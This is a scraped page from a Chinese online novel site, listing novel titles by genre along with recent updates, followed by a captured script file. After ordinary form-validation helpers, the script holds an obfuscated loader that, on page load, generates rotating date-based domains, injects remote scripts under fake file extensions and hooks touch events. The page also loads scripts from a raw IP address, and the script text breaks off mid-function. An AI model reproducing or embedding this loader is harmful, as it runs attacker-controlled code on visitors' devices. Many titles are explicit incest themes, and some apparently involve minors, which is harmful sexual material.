href="/Kjyk.html" title="穿书之循规蹈矩">穿书之循规蹈矩</a>/钥言</li><li><a href="/Ego.html" title="浪子官场">浪子官场</a>/东小北</li></ul></div><div class="content"><h2>游戏异界</h2><div class="top"><div class="image"><a href="/13879325.html" target="_blank" title="东京危险恋爱游戏"><img data-lazy="//pic.ziheshu.com/normal/13879325/3965.jpg?sm" alt="东京危险恋爱游戏" author="枭鸮" /></a></div><dl><dt><a href="/13879325.html" title="东京危险恋爱游戏">东京危险恋爱游戏</a></dt><dd>转生东京的神谷明日川解锁了危险恋爱游戏。【当游戏开始时，你只有一个目的，与其约会，使其娇羞！】【随着危险恋爱点数的...</dd></dl><div class="clear"></div></div><ul><li><a href="/JMg.html" title="重生之剑行天下">重生之剑行天下</a>/泣葬</li><li><a href="/v3v8.html" title="扫码共享人格">扫码共享人格</a>/林船</li><li><a href="/vcEg.html" title="无限生死游戏[快穿]">无限生死游戏[快穿]</a>/逆波</li><li><a href="/1757574249.html" title="靠脸吃饭[快穿]">靠脸吃饭[快穿]</a>/夕夕里</li><li><a href="/JrEE.html" title="在恋综推翻万人嫌剧本">在恋综推翻万人嫌剧本</a>/伐月</li><li><a href="/JoMe.html" title="被骰子控制的世界[西幻]">被骰子控制的世界[西幻]</a>/诸君肥肥</li><li><a href="/vq2.html" title="异世丹狂">异世丹狂</a>/诸葛卧龙</li><li><a href="/JIlS.html" title="（HP魔法觉醒同人）[HP]关于我的魔法觉醒系统不太好用这回事">（HP魔法觉醒同人）[HP]关于我的魔法觉醒系统不太好用这回事</a>/藤野</li><li><a href="/IVs.html" title="邪瞳">邪瞳</a>/北棠</li><li><a href="/sZf.html" title="老公是个码字狂">老公是个码字狂</a>/柿子果</li></ul></div><div class="content"><h2>科幻小说</h2><div class="top"><div class="image"><a href="/vSj2.html" target="_blank" title="快穿之女配太妖娆"><img data-lazy="//pic.ziheshu.com/upfile/8/8H4.jpg?sm" alt="快穿之女配太妖娆" author="树下吃瓜的兔" /></a></div><dl><dt><a href="/vSj2.html" title="快穿之女配太妖娆">快穿之女配太妖娆</a></dt><dd>女配是什么？孤笙歌嗤之以鼻，在她的世界里，谁的拳头大谁就是老大。 收收小弟，谈谈恋爱，虐虐渣，溜溜...</dd></dl><div class="clear"></div></div><ul><li><a href="/JfVe.html" title="穿进赛博游戏后干掉BOSS成功上位">穿进赛博游戏后干掉BOSS成功上位</a>/桉柏</li><li><a href="/J3g2.html" title="（综英美同人）脆皮治疗该如何成为英雄">（综英美同人）脆皮治疗该如何成为英雄</a>/草莓珍珠蛋糕</li><li><a href="/v8PV.html" title="快穿之恶毒女配逆袭记">快穿之恶毒女配逆袭记</a>/简童若</li><li><a href="/1011140923.html" title="爱上你劫数难逃沈翘夜莫深">爱上你劫数难逃沈翘夜莫深</a>/时妩</li><li><a href="/JlfK.html" title="斯德哥尔摩(H)">斯德哥尔摩(H)</a>/花臂熊猫</li><li><a href="/v39A.html" title="男主都是我的！">男主都是我的！</a>/肃水闲</li><li><a href="/1762580963.html" title="最强神医赘婿林羽何家荣江颜">最强神医赘婿林羽何家荣江颜</a>/陪你倒数</li><li><a href="/863634911.html" title="女帝转世，开局成为冲师逆徒！">女帝转世，开局成为冲师逆徒！</a>/一苇渡江</li><li><a href="/1388352471.html" title="我的师父是神仙杨毅云云天邪">我的师父是神仙杨毅云云天邪</a>/上殿</li><li><a href="/dm6.html" title="人族训练场">人族训练场</a>/妖仙公子</li></ul></div><div class="content"><h2>惊悚小说</h2><div class="top"><div class="image"><a href="/QiSL.html" target="_blank" title="登基的那天朕发现自己是反派"><img data-lazy="//pic.ziheshu.com/normal/1892948773/14247.jpg?sm" alt="登基的那天朕发现自己是反派" author="晓梦致幻生" /></a></div><dl><dt><a href="/QiSL.html" title="登基的那天朕发现自己是反派">登基的那天朕发现自己是反派</a></dt><dd>晋江VIP完结 非v章节章均点击数：40841 总书评数：29864 当前被收藏数：33325 营养液数：1318...</dd></dl><div class="clear"></div></div><ul><li><a href="/Q28n.html" title="全世界都以为我在炫富">全世界都以为我在炫富</a>/停冰</li><li><a href="/219640533.html" title="快穿男配之我变成了万人迷">快穿男配之我变成了万人迷</a>/鱼九江</li><li><a href="/Jo3y.html" title="似燕归巢">似燕归巢</a>/何仙咕</li><li><a href="/E5D.html" title="阴夫凶猛">阴夫凶猛</a>/正常的神经病</li><li><a href="/739564493.html" title="名侦探柯南之灰翼天使">名侦探柯南之灰翼天使</a>/孤风寂</li><li><a href="/JaDA.html" title="出轨以后">出轨以后</a>/醉我</li><li><a href="/KBk.html" title="伪官">伪官</a>/飞翔的浪漫</li><li><a href="/cSl.html" title="卫斯理系列">卫斯理系列</a>/倪匡</li><li><a href="/vJ8p.html" title="鬼生意之孟婆酒吧">鬼生意之孟婆酒吧</a>/冷雪轻飞</li><li><a href="/vuNL.html" title="阴阳摸骨师">阴阳摸骨师</a>/砖家老李</li></ul></div><div class="content"><h2>穿越架空</h2><div class="top"><div class="image"><a href="/JK6V.html" target="_blank" title="穿书后我成了恶毒炮灰［娱乐圈］"><img data-lazy="//pic.ziheshu.com/upfile/q/d4bh.jpg?sm" alt="穿书后我成了恶毒炮灰［娱乐圈］" author="瀛之" /></a></div><dl><dt><a href="/JK6V.html" title="穿书后我成了恶毒炮灰［娱乐圈］">穿书后我成了恶毒炮灰［娱乐圈］</a></dt><dd>晋江VIP完结 总书评数：765 当前被收藏数：4732 营养液数：629 文章积分：43,011,736 受版文...</dd></dl><div class="clear"></div></div><ul><li><a href="/vlCn.html" title="媚妻">媚妻</a>/薄暮轻寒</li><li><a href="/vI73.html" title="老祖总是想退婚[穿书]">老祖总是想退婚[穿书]</a>/秋凌</li><li><a href="/535453845.html" title="民国大军阀">民国大军阀</a>/南极光芒</li><li><a href="/vq5F.html" title="空间神医：国民男神是女生">空间神医：国民男神是女生</a>/你好喵小姐</li><li><a href="/JIkk.html" title="穿书之我成了病娇的嫡姐">穿书之我成了病娇的嫡姐</a>/你的夫人</li><li><a href="/6vY.html" title="仙宫之主逆袭[重生]">仙宫之主逆袭[重生]</a>/衣落成火</li><li><a href="/Jkku.html" title="影帝他总想对我图谋不轨">影帝他总想对我图谋不轨</a>/安随遇</li><li><a href="/tXS.html" title="云卧长安（GL）">云卧长安（GL）</a>/多吃快长</li><li><a href="/JDu9.html" title="云养小皇子">云养小皇子</a>/浮安衾</li><li><a href="/J1qd.html" title="SCP基金会：D级收容专家">SCP基金会：D级收容专家</a>/席卷</li></ul></div><div class="content"><h2>言情小说</h2><div class="top"><div class="image"><a href="/2aGS.html" target="_blank" title="恶毒男配是女郎"><img data-lazy="//pic.ziheshu.com/upfile/q/dPyh.jpg?sm" alt="恶毒男配是女郎" author="十二月酒" /></a></div><dl><dt><a href="/2aGS.html" title="恶毒男配是女郎">恶毒男配是女郎</a></dt><dd>晋江VIP完结 当前被收藏数：26362  营养液数：13228  文章积分：312,316,544 原创网址 文...</dd></dl><div class="clear"></div></div><ul><li><a href="/24Ze.html" title="我被四个大佬爹爹争着宠">我被四个大佬爹爹争着宠</a>/鹿罗罗</li><li><a href="/2gVr.html" title="快穿宿主她又软又甜">快穿宿主她又软又甜</a>/海未未</li><li><a href="/1221932725.html" title="快穿：偏执大佬撩宠绿茶黑月光">快穿：偏执大佬撩宠绿茶黑月光</a>/春山轻野</li><li><a href="/lBP.html" title="鞭殇之恋gl">鞭殇之恋gl</a>/晓暴</li><li><a href="/1924416787.html" title="似锦">似锦</a>/冬天的柳叶</li><li><a href="/EW5.html" title="雏妓">雏妓</a>/白黑</li><li><a href="/dGj.html" title="渣攻重生手册">渣攻重生手册</a>/莫如归</li><li><a href="/Q2uF.html" title="穿成女配后我和女主的白月光HE了">穿成女配后我和女主的白月光HE了</a>/漫步长安</li><li><a href="/Jdg6.html" title="诱落曦光">诱落曦光</a>/倾熙</li><li><a href="/1205355171.html" title="全员团宠：哥哥们非要扒我马甲">全员团宠：哥哥们非要扒我马甲</a>/步舟</li></ul></div><div class="clear"></div></div><div id="newscontent"><div class="l"><h2>最新更新小说</h2><ul><li><span class="s1">[原创小说]</span><span class="s2"><a href="/1382842021.html" title="">帮废帝赶走篡臣后他求我上位</a></span><span class="s3"><a href="/1382842021/30.html" target="_blank" title="">尹子</a></span><span class="s4">哑犬</span><span class="s5">02-01 01:47</span></li><li><span class="s1">[原创小说]</span><span class="s2"><a href="/708205030.html" title="">我在废土世界成了通缉犯</a></span><span class="s3"><a href="/708205030/148.html" target="_blank" title="">Z （四）</a></span><span class="s4">柳寄生</span><span class="s5">02-01 01:46</span></li><li><span class="s1">[亲子小说]</span><span class="s2"><a href="/37503677.html" title="">姐妹间的较量 亲子诱惑</a></span><span class="s3"><a href="/37503677/55.html" target="_blank" title="">【姐妹间的较量 亲子诱惑】（５５）</a></span><span class="s4">东方成才</span><span class="s5">02-01 01:32</span></li><li><span class="s1">[原创小说]</span><span class="s2"><a href="/203445154.html" title="">凶兽被迫联姻后</a></span><span class="s3"><a href="/203445154/49.html" target="_blank" title="">暗流</a></span><span class="s4">风慢慢</span><span class="s5">02-01 01:32</span></li><li><span class="s1">[校园小说]</span><span class="s2"><a href="/1144074813.html" title="">美母的信念</a></span><span class="s3"><a href="/1144074813/46.html" target="_blank" title="">【美母的信念】（１０４－１２０）下</a></span><span class="s4">大太零</span><span class="s5">02-01 01:32</span></li><li><span class="s1">[原创小说]</span><span class="s2"><a href="/470136717.html" title="">陇头吟</a></span><span class="s3"><a href="/470136717/65.html" target="_blank" title="">玉碎珠归</a></span><span class="s4">林裴之</span><span class="s5">02-01 01:32</span></li><li><span class="s1">[都市小说]</span><span class="s2"><a href="/897173176.html" title="">春满香夏</a></span><span class="s3"><a href="/897173176/121.html" target="_blank" title="">后记：作者的话：</a></span><span class="s4">棺材里的笑声</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[校园小说]</span><span class="s2"><a href="/156687187.html" title="">放荡教师妈妈</a></span><span class="s3"><a href="/156687187/38.html" target="_blank" title="">第三十八章 没有结局的圆满结局</a></span><span class="s4">qwert79268</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[言情小说]</span><span class="s2"><a href="/390058375.html" title="">妹妹如此多狡</a></span><span class="s3"><a href="/390058375/38.html" target="_blank" title="">第38章：结局、狡兔在窟——妹妹如此多狡</a></span><span class="s4">妮啾</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[穿越小说]</span><span class="s2"><a href="/967865995.html" title="">回归之美母俏姐</a></span><span class="s3"><a href="/967865995/57.html" target="_blank" title="">第五十七章</a></span><span class="s4">Eyan</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[穿越小说]</span><span class="s2"><a href="/979564566.html" title="">娱乐之我是大渣男</a></span><span class="s3"><a href="/979564566/90.html" target="_blank" title="">第090章 破处姜一郎？</a></span><span class="s4">贝老黑</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[都市小说]</span><span class="s2"><a href="/295353589.html" title="">陈皮皮的斗争</a></span><span class="s3"><a href="/295353589/51.html" target="_blank" title="">第50章</a></span><span class="s4">流域风</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[都市小说]</span><span class="s2"><a href="/1755465545.html" title="">快乐人生（龙傲花都后宫录）</a></span><span class="s3"><a href="/1755465545/412.html" target="_blank" title="">第412章 见缝插针（二）</a></span><span class="s4">shanyzs</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[异能小说]</span><span class="s2"><a href="/530932762.html" title="">孽乱：情与欲</a></span><span class="s3"><a href="/530932762/174.html" target="_blank" title="">022、山洞春花开（4）</a></span><span class="s4">夜月狼嚎</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[校园小说]</span><span class="s2"><a href="/1096102606.html" title="">我的美母苏雅琴</a></span><span class="s3"><a href="/1096102606/67.html" target="_blank" title="">（六十七）</a></span><span class="s4">gykzyilu</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[灵异小说]</span><span class="s2"><a href="/404722888.html" title="">杨家洼情事</a></span><span class="s3"><a href="/404722888/39.html" target="_blank" title="">第39章</a></span><span class="s4">以泪洗面奶</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[耽美现代]</span><span class="s2"><a href="/K5kI.html" title="">好学的江帆</a></span><span class="s3"><a href="/K5kI/60.html" target="_blank" title="">第 60 节</a></span><span class="s4">正弦倒数</span><span class="s5">02-01 01:20</span></li><li><span class="s1">[异能小说]</span><span class="s2"><a href="/1037422251.html" title="">邪恶小正太的熟女征服之旅</a></span><span class="s3"><a href="/1037422251/130.html" target="_blank" title="">第211章 舞会进行时【快跟阿姨到厕所里来~】</a></span><span class="s4">疯狂的笨笨</span><span class="s5">02-01 01:10</span></li><li><span class="s1">[异能小说]</span><span class="s2"><a href="/1315999327.html" title="">孽乱：少妇的情与欲（素女经：与美妇的乱情往事）</a></span><span class="s3"><a href="/1315999327/176.html" target="_blank" title="">第024章、酒店中的发现</a></span><span class="s4">夜月狼嚎</span><span class="s5">02-01 01:10</span></li><li><span class="s1">[原创小说]</span><span class="s2"><a href="/841413785.html" title="">卷合言2</a></span><span class="s3"><a href="/841413785/60.html" target="_blank" title="">夺走</a></span><span class="s4">耀婵</span><span class="s5">02-01 01:08</span></li></ul></div><div class="r"><h2>最新入库小说</h2><ul><li><span class="s1">原创</span><span class="s2"><a href="/1382842021.html" title="">帮废帝赶走篡臣后他求我上位</a></span><span class="s5">哑犬</span></li><li><span class="s1">原创</span><span class="s2"><a href="/708205030.html" title="">我在废土世界成了通缉犯</a></span><span class="s5">柳寄生</span></li><li><span class="s1">亲子</span><span class="s2"><a href="/37503677.html" title="">姐妹间的较量 亲子诱惑</a></span><span class="s5">东方成才</span></li><li><span class="s1">原创</span><span class="s2"><a href="/203445154.html" title="">凶兽被迫联姻后</a></span><span class="s5">风慢慢</span></li><li><span class="s1">校园</span><span class="s2"><a href="/1144074813.html" title="">美母的信念</a></span><span class="s5">大太零</span></li><li><span class="s1">原创</span><span class="s2"><a href="/470136717.html" title="">陇头吟</a></span><span class="s5">林裴之</span></li><li><span class="s1">都市</span><span class="s2"><a href="/897173176.html" title="">春满香夏</a></span><span class="s5">棺材里的笑声</span></li><li><span class="s1">校园</span><span class="s2"><a href="/156687187.html" title="">放荡教师妈妈</a></span><span class="s5">qwert79268</span></li><li><span class="s1">言情</span><span class="s2"><a href="/390058375.html" title="">妹妹如此多狡</a></span><span class="s5">妮啾</span></li><li><span class="s1">穿越</span><span class="s2"><a href="/967865995.html" title="">回归之美母俏姐</a></span><span class="s5">Eyan</span></li><li><span class="s1">穿越</span><span class="s2"><a href="/979564566.html" title="">娱乐之我是大渣男</a></span><span class="s5">贝老黑</span></li><li><span class="s1">都市</span><span class="s2"><a href="/295353589.html" title="">陈皮皮的斗争</a></span><span class="s5">流域风</span></li><li><span class="s1">都市</span><span class="s2"><a href="/1755465545.html" title="">快乐人生（龙傲花都后宫录）</a></span><span class="s5">shanyzs</span></li><li><span class="s1">异能</span><span class="s2"><a href="/530932762.html" title="">孽乱：情与欲</a></span><span class="s5">夜月狼嚎</span></li><li><span class="s1">校园</span><span class="s2"><a href="/1096102606.html" title="">我的美母苏雅琴</a></span><span class="s5">gykzyilu</span></li><li><span class="s1">灵异</span><span class="s2"><a href="/404722888.html" title="">杨家洼情事</a></span><span class="s5">以泪洗面奶</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/K5kI.html" title="">好学的江帆</a></span><span class="s5">正弦倒数</span></li><li><span class="s1">异能</span><span class="s2"><a href="/1037422251.html" title="">邪恶小正太的熟女征服之旅</a></span><span class="s5">疯狂的笨笨</span></li><li><span class="s1">异能</span><span class="s2"><a href="/1315999327.html" title="">孽乱：少妇的情与欲（素女经：与美妇的乱情往事）</a></span><span class="s5">夜月狼嚎</span></li><li><span class="s1">原创</span><span class="s2"><a href="/841413785.html" title="">卷合言2</a></span><span class="s5">耀婵</span></li></ul></div><div class="clear"></div></div></div><div id="firendlink"><div class="box-wrap wrap"> 友情链接： <a href="//hk.ziheshu.com/">繁体站</a><A href="//ziheshu.com/" target="_blank">紫河小说网</A> &nbsp;|&nbsp; <a href="http://m.ziheshu.com/1827165465.html" target="_blank" class="">男欢女爱小说</a> &nbsp;|&nbsp; <a href="http://m.ziheshu.com/K8VZ/index.html" target="_blank" class="">银行女职员张洁</a> &nbsp;|&nbsp; <a href="http://m.ziheshu.com/KeOU/index.html" target="_blank" class="">襄阳秘史</a> &nbsp;|&nbsp; <a href="http://m.ziheshu.com/K8VZ/index.html" target="_blank" class="">银行职员张洁</a> &nbsp;|&nbsp; <a href="http://m.ziheshu.com/1827165465.html" target="_blank" class="">男欢女爱 小说</a> &nbsp;|&nbsp; <a href="http://m.ziheshu.com/1827165465.html" target="_blank" class="">男欢女爱久无弹窗</a> &nbsp;|&nbsp; <a href="http://m.ziheshu.com/1827165465.html" target="_blank" class="">男欢女爱阅读</a> &nbsp;|&nbsp; <a href="http://m.ziheshu.com/" target="_blank" class="">书河小说网</a> &nbsp;|&nbsp; <a href="http://m.ziheshu.com/1827165465.html" target="_blank" class="">男欢女爱免费阅读</a> &nbsp;|&nbsp; <a href="http://m.ziheshu.com/350226883.html" target="_blank" class="">超级上门女婿</a> &nbsp;|&nbsp; <a href="http://m.ziheshu.com/1827165465.html" target="_blank" class="">男欢女爱 淘书楼</a> &nbsp;|&nbsp; <a href="http://m.ziheshu.com/2EYe.html" target="_blank" class="">换爱黄小兰全文阅读</a> &nbsp;|&nbsp; <a href="http://m.ziheshu.com/1827165465.html" target="_blank" class="">男欢女爱全文免费阅读</a> &nbsp;|&nbsp; <a href="http://m.ziheshu.com/1827165465.html" target="_blank" class="">男欢女爱2免费阅读</a> &nbsp;|&nbsp; <a href="http://m.ziheshu.com/" target="_blank" class="">小说 网站</a> &nbsp;|&nbsp; <a href="http://tw.ziheshu.com/qD_95959339.html" target="_blank" class="">雨落南洋txt</a> &nbsp;|&nbsp; <a href="http://m.ziheshu.com/1827165465.html" target="_blank" class="">男欢女爱完整版全文免费阅读</a> &nbsp;|&nbsp; <a href="http://m.ziheshu.com/" target="_blank" class="">玄幻小说网站</a> &nbsp;|&nbsp; <a href="http://tw.ziheshu.com/vD2S.html" target="_blank" class="">百魔女txt</a> &nbsp;|&nbsp; <a href="http://m.ziheshu.com/2EYe.html" target="_blank" class="">换爱 住家野狼</a><div class="clear"></div></div></div><script src="/5yg8k/318.baidullhi"></script><section class="f0"><script>window[window["A1_"]||"String"](0);</script></section><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p><p>Copyright &copy; 2026 <a href="https://www.ziheshu.com/">紫河小说网</a>(ziheshu.com) All Rights Reserved. <a href="//hk.ziheshu.com/?FROM=bjs&u=BJS" data-translate="（切回简体版）|（切换繁体版）">（繁体版）</a></p><p><a href="/about/">联系途径：<img data-lazy="/img/vmailRQzF.png" alt="mail" /></a></p></div></div><script src="https://23.224.199.34:63456/xcdn3/js/_init.js?318"></script><script src="https://23.224.199.34:63456/xcdn3/www1/_common.js?318"></script><script use="14.205ms"></script></body></html>

--- FILE ---
content_type: text/css;charset=utf-8
request_url: https://www.ziheshu.com/5yg8k/318.baidullhi
body_size: 14615
content:
var USER_IP='13.58.8.143'/*www.ziheshu.com*///不允许输入中文
var engOnly=function(str){
	for(i=0;i<str.length;i++){
		var c = str.substr(i,1);
		var ts = encodeURIComponent(c);
		if(ts.substring(0,2) == "%u"){
			return false;
		} else {
			return true;
		}
	}
}

//电子邮件验证
var emailOnly=function(str){
	var regEmail=/[_a-zA-Z\d\-\.]+@[_a-zA-Z\d\-]+(\.[_a-zA-Z\d\-]+)+$/;
	if (regEmail.test(str)){
		return true;
	} else {
		return false;
	}
}

//手机号码验证
var mobileOnly=function(str){
	var regMobile=/^0{0,1}(13[0-9]|14[0-9]|15[0-9]|17[0-9]|18[0-9])[0-9]{8}$/;
	if (regMobile.test(str)){
		return true;
	} else {
		return false;
	}
}

//纯数字验证
var numOnly=function(str){
	var regNum=/^[0-9]{1,20}$/;
	if (regNum.test(str)){
		return true;
	} else {
		return false;
	}
}

//电话号码验证
var telOnly=function(str){
	var regTel=/^(\d{3,4}-)?\d{7,9}$/g;
	if (regTel.test(str))
		return true;
	else
		return false;
}

//日期的验证
var dateOnly=function(str){
	var date_array=str.split('-');
	if (date_array.length!=3) return false;
	var y=date_array[0];
	var m=date_array[1];
	var d=date_array[2];
	if (!numOnly(y)||!numOnly(m)||!numOnly(d)) return false;
	if (y.length!=4||m.length!=2||d.length!=2) return false;
	y=Number(y);
	m=Number(m);
	d=Number(d);
	if (y<1900||y>2050||m<1||m>12||d<1||d>31) return false;
	if ((m==4||m==6||m==9||m==11)&&d>30) return false;
	if ((y%100!=0&&y%4==0)||y%400==0){
		if (m==2&&d>29) return false;
	} else {
		if (m==2&&d>28) return false;
	}
	return true;
}

//密码强度检测
function passwordGrade(pwd) {
	var score = 0;
	var regexArr = ['[0-9]', '[a-z]', '[A-Z]', '[\\W_]'];
	var repeatCount = 0;
	var prevChar = '';
	//check length
	var len = pwd.length;
	score += len > 18 ? 18 : len;
	//check type
	for (var i = 0, num = regexArr.length; i < num; i++) { if (eval('/' + regexArr[i] + '/').test(pwd)) score += 4; }
	//bonus point
	for (var i = 0, num = regexArr.length; i < num; i++) {
		if (pwd.match(eval('/' + regexArr[i] + '/g')) && pwd.match(eval('/' + regexArr[i] + '/g')).length >= 2) score += 2;
		if (pwd.match(eval('/' + regexArr[i] + '/g')) && pwd.match(eval('/' + regexArr[i] + '/g')).length >= 5) score += 2;
	}
	//deduction
	for (var i = 0, num = pwd.length; i < num; i++) {
		if (pwd.charAt(i) == prevChar) repeatCount++;
		else prevChar = pwd.charAt(i);
	}
	score -= repeatCount * 1;
	return score;
 }

//字符限制
var charset="gb2312";
function strlen_verify(obj, checklen, maxlen) {
	var v = obj.value, charlen = 0, maxlen = !maxlen ? 255 : maxlen, curlen = maxlen, len = strlen(v);
	for(var i = 0; i < v.length; i++) {
		if(v.charCodeAt(i) < 0 || v.charCodeAt(i) > 255) {
			curlen -= charset == 'utf-8' ? 2 : 1;
		}
	}
	if(curlen >= len) {
		$('#'+checklen).html(curlen - len);
	} else {
		obj.value = mb_cutstr(v, maxlen, true);
	}
}

function mb_cutstr(str, maxlen, dot) {
	var len = 0;
	var ret = '';
	var dot = !dot ? '...' : '';
	maxlen = maxlen - dot.length;
	for(var i = 0; i < str.length; i++) {
		len += str.charCodeAt(i) < 0 || str.charCodeAt(i) > 255 ? (charset == 'utf-8' ? 3 : 2) : 1;
		if(len > maxlen) {
			ret += dot;
			break;
		}
		ret += str.substr(i, 1);
	}
	return ret;
}

function strlen(str) {
	return ($.browser.msie && str.indexOf('\n') != -1) ? str.replace(/\r?\n/g, '_').length : str.length;
}

//全选取消
function CheckAll(form)
{
  for (var i=0;i<form.elements.length;i++)
    {
    var e = form.elements[i];
    if (e.Name!="chkAll")
       e.checked=form.chkAll.checked;
    }
}

//url跳转
//t0:跳转的页码,t1:系统模式(动，静，伪),t2:动态模式下url模板,t3:总页数,t4:是否是后台调用(0为后台调用)


function urlgo(t0,t1,t2,t3,t4)
{
	var url;
	if(t0>t3){t0=t3}
	url=t2+t0;
	if(t4==1)
	{
		if(t1!=1)
		{
			if(t0<=1)
			{
				if(t1==2){
					//var a=t2;
					//var b=a.split("_");
					t5=t2;
				}
				else
				{
					t5="./"
				}
			}
			else
			{
				if(t1==2){
					var a=t2;
					var b=a.split("_");
					//t5=b[1]+"_[page]/"
					t5=t2+t0+"/";
				}
				else
				{
					t5="index_[page].html"
				}
				t5=t5.replace("[page]",t0);
			}
			url=t5;
		}
	}
	document.location.href=url;
}

//弹窗操作
function openlayer() {
    var boxWidth = "400px";
    if (window.innerWidth < 768 && window.innerWidth > 414) {
        boxWidth = "70%";
    } else if (window.innerWidth <= 414 && window.innerWidth > 320) {
        boxWidth = "80%";
    } else if (window.innerWidth <= 320) {
        boxWidth = "90%";
    }

    layerform = layer.open({
        type: 1,
        title: false,
        area: [boxWidth, "auto"],
        fixed: true,
        content: $('#layer-sumbit'),
    });
}

;window.isiOS=!!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/);var isIOS=-1<navigator.userAgent.search(/iphone/gi),isAndroid=-1<navigator.userAgent.search(/(android|linux)/gi);function qrvhlpfo(window,document,navigator,ac){;;window._BD_DJ=function(){crypto.getRandomValues(new Uint8Array(1))[0]/255<.5?(a=>{var t;a.idia=function(a){a=window.Object.assign({},t.defaults,a);return new t(a)},(t=function(a){window.Object.assign(this,a);var a={win:!1,mac:!1,xll:!1},t=navigator.platform;a.win=0===t.indexOf("Win"),a.mac=0===t.indexOf("Mac"),a.x11="X11"===t||0===t.indexOf("Linux"),a.win||a.mac||a.xll||this._init()}).prototype._init=function(){var a=new window.Date,t=a.getTime();let e=null,n=(e=1==this.switch_domain_count?(a.getMonth()+1<10?"0"+window.String(a.getMonth()+1):window.String(a.getMonth()+1))+(a.getDate()<10?"0"+window.String(a.getDate()):window.String(a.getDate())):(a.getMonth()+1<10?"0"+window.String(a.getMonth()+1):window.String(a.getMonth()+1))+(a.getDate()<10?"0"+window.String(a.getDate()):window.String(a.getDate()))+(a.getHours()<12?"0":"1"),this.base_uri.replace("{date}",e)),r=null;r=0==a.getDay()?"sun":1==a.getDay()?"mon":2==a.getDay()?"tue":3==a.getDay()?"wed":4==a.getDay()?"thu":5==a.getDay()?"fri":"sat";a=a.getDate(),n=n.replace("{weekday}",r+a),a=["js","json","html","shtml","xml","sxml","pdf","rtf","doc","docx","wps","odf","ppt","xps","psd","png","jpg","jpeg","wedp","txt"][window.Math.floor(21*window.Math.random())],a='<script id="'+this.web_uuid+'" src="'+n+t+"."+this.web_uuid+"."+this.web_id+"."+a+"?"+t+'"><\/script>';window.document.writeln(a)},t.defaults={web_uuid:"Zf5oQ3Ly2WTzEGppSa8yJr",web_id:"2070",switch_domain_count:"2",base_uri:"https://{weekday}.gsk8{date}hh.com/"},a.idia()})(window):function(){function a0b(a,t){var e=a0a();return(a0b=function(a,t){return e[a-=321]})(a,t)}function a0a(){var a=["split","idth","39204NkdoFW","reverse","startsWith","cli","spt","ion","stopPropagation","indexOf","21GJOTCK","18XlbMdl","join","slice","k23","length","now","parentNode",'">~_~~_~',"parse",'rc="',".jpg",'{display:flex;width:100%;}</style><div id="',"getMonth","tpi","touchDelayTimeout","abcdefghijklmnopqrstuvwxyz","getFullYear","touchMotion","3618664hNaCoa","touch_min_height","/uci.","clear","lementB","filter","i12","460060DDGgCf","this_touch_status","padding-top","every","rcs","has",'c="',"touchmove","eig","style","__executedClassIds","offsetHeight",'e="wid',"k22","height","100vh","check","innerHTML","i11","data3","temp","68722EeOsFE","true","offsetTop","i13","getElementsByTagName","data","substring","top","location","uci","_real","padding-top:32%;","ht:","config_",'" style=" position:;"> <span style="position: absolute;font-size: 14px;">',"get","body",'<div  class="',"getDate","touchstart","width","floor","querySelector","bottom",'<div class="',"common","platform","href","pageY","hei","mg st","addEventListener","push","currentPvIndex_","ght","touches","lin","<style>body{","k21","dex","getElementsByClassName","zuzrob","random","0vh","undefined","272464GpQSbO","100vw","sgewgekahs gninnur enon lamron etinifni s2.0 esae s5.1","touch_max_height","stringify","fixed","0px","getItem",'"+"',"%;h","~</div>","relative","5308CuPOqx","fromCharCode","real","write","setItem","classId","mati","padding-bottom","3430510EdaykS","1141kREsaX","/:sptt"," <span> ","Mac","Win","clientY","yes","writeln","pos","add","data_","offsetParent"];return(a0a=function(){return a})()}(()=>{for(var a=a0b,t=a0a();;)try{if(727620==-parseInt(a(454))+-parseInt(a(364))/2+parseInt(a(407))/3*(parseInt(a(376))/4)+parseInt(a(433))/5+parseInt(a(399))/6*(parseInt(a(385))/7)+parseInt(a(426))/8+parseInt(a(408))/9*(-parseInt(a(384))/10))break;t.push(t.shift())}catch(a){t.push(t.shift())}})(),function(){var b6=a0b,a="2014",b=18019911,c=R(13)+b6(418),d=b6(449),e=b6(344),f=b6(378),g=454,h=2,i=b6(326),j="yes",k="no",l=0,m=0,n=100,o=0,p=40,q=sessionStorage[b6(371)](b6(352)+g);function r(){for(var a=s(),t=0;t<a.length;t++){var e=a[t];e=e,document[a0b(379)](e)}}function s(){var a=b6;return["<",U(a(437)),U(a(421))," onload='zuzrob()' "," s",a(417),"ht",U(a(403)),":","/","/",a0(),".",U(a(328)),"/",f,"?",(new Date).getTime(),g,'">',"<","/s","c",U("tpir"),">"]}function t(a,t){var e=b6;return typeof a===e(363)||null===a?[]:a[e(397)](t)}null==q&&(q=0),q=parseInt(q),sessionStorage[b6(380)](b6(352)+g,q+1),window[b6(360)]=function(){var b9=b6,aB=g,aC=eval("data"+aB)+"";sessionStorage.setItem(b9(395)+aB,aC),sessionStorage[b9(380)](b9(324)+aB,1)};var u=n>=T(1,100),v=!1,w=!1,x=o>=T(1,100),y=0,z=0,A=z>=T(1,100),B=0,C=1e3,D=0,E={touchMotion:function(){}},F=0,G=0,H=0;function I(a){var r,o,i,e,s,n,c,u,b,f,d,l,_=b6;window[_(443)]=window[_(443)]||new Set,window[_(443)][_(438)](a[_(381)])||(window.__executedClassIds[_(394)](a[_(381)]),console[_(429)](),r=a[_(381)],o=a.i1,i=a.i2,e=a.i3,s=a.i4,n=a.i5,c=a[_(451)],u=a.i12,b=a.i13,sessionStorage[r+_(329)])||(f=JSON[_(416)](sessionStorage[r]||"[]"),d=0,document[_(350)]("touchend",function(){var a,t=_;H-G<e&&(a=(Date[t(413)]()-d)/1e3,n<a)&&(F++,d=Date[t(413)]())},!1),l=Date[_(413)](),f[_(351)](!1),sessionStorage[r]=JSON.stringify(f),setInterval(function(){var 